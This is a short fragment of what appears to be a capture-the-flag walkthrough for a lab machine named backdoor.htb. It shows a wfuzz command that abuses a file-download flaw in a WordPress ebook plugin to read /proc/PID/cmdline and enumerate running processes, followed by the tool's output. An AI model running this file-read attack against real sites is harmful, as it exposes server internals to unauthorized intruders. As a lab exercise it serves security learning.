 ❯ wfuzz -c --hw 1 -u 'http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/FUZZ/cmdline' -z range,700-1000
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzin
^[[A********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/FUZZ/cmdline
Total requests: 301
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000152:   200        0 L      11 W       181 Ch      "851"
000000151:   200        0 L      12 W       183 Ch      "850"
000000186:   200        0 L      8 W        138 Ch      "885"
000000257:   200        0 L      3 W        128 Ch      "956"
Total time: 2.366839
Processed Requests: 301
Filtered Requests: 297
Requests/sec.: 127.1738